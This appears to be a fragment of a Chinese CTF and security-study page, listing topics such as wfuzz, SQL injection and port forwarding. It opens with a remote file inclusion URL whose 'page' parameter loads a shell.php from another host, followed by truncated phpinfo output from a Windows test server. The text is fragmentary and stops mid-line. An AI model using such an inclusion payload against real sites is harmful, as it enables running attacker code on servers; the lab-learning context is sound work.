 www.localhost.com/diy/fileinclude/work/include.php?page=http://192.168.1.12:8095/shell.php?
学习资料 linux wfuzz 工具 sql注入 python windows cms ctf 内网穿透端口转发 大佬和实战相关blog 01-CTF基础
PHP Version 5.2.17
php
System Windows NT CRACER-A12D44A4 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
Command snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-